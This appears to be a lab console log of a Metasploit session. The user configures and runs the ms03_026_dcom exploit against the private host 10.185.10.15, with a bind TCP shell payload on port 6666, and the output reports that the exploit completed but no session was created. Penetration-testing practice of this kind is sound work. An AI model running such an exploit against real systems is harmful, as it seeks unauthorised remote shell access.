 msf6 exploit(windows/dcerpc/ms03_026_dcom) > options
Module options (exploit/windows/dcerpc/ms03_026_dcom):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.185.10.15 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 135 yes The target port (TCP)
Payload options (windows/shell_bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 6666 yes The listen port
RHOST 10.185.10.15 no The target address
Exploit target:
Id Name
-- ----
0 Windows NT SP3-6a/2000/XP/2003 Universal
msf6 exploit(windows/dcerpc/ms03_026_dcom) > run
[*] 10.185.10.15:135 - Trying target Windows NT SP3-6a/2000/XP/2003 Universal...
[*] 10.185.10.15:135 - Binding to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacn_ip_tcp:10.185.10.15[135] ...
[*] 10.185.10.15:135 - Bound to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacn_ip_tcp:10.185.10.15[135] ...
[*] 10.185.10.15:135 - Sending exploit ...
[*] Started bind TCP handler against 10.185.10.15:6666
[*] Exploit completed, but no session was created.
msf6 exploit(windows/dcerpc/ms03_026_dcom) >